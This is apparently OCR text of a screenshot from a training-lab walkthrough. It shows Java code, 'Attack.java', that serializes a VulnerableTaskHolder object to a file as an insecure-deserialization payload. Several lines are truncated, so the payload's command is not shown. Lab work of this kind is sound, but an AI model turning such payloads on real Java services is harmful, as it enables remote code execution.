
}

Compile the file
Create and compile “Attack.java”.
package org.dummy.insecure.framework;

import java.io.FileOutputStream;

import java.io.ObjectOutputStream;

public class Attack {

    public static void main(String[] args) throws Exception {
        VulnerableTaskHolder vulnObj = new VulnerableTaskHold
        FileOutputStream fos = new FileOutputStream("serial")
        ObjectOutputStream os = new ObjectOutputStream(fos);

        os.writeObject(vulnObj);

        os.close();

    }

}
